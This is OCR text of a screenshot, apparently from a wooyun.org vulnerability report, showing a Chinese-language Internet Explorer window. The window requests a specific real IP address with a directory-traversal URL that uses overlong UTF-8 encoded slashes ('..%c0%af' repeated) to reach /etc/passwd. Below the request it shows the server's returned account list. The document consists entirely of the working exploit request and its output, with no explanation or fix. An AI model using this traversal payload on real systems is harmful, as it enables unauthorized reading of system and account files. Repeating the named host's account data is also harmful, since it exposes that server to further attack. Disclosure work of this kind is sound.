 http://202.85.136.180/..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯etc/passw - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://202.85.136.180/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afetc/passwd 转到 链接
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-
autoipd:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin mysql:x:101:103:MySQL server:/var/lib/mysql:/bin/bash
www.wooyun.org
完毕 Internet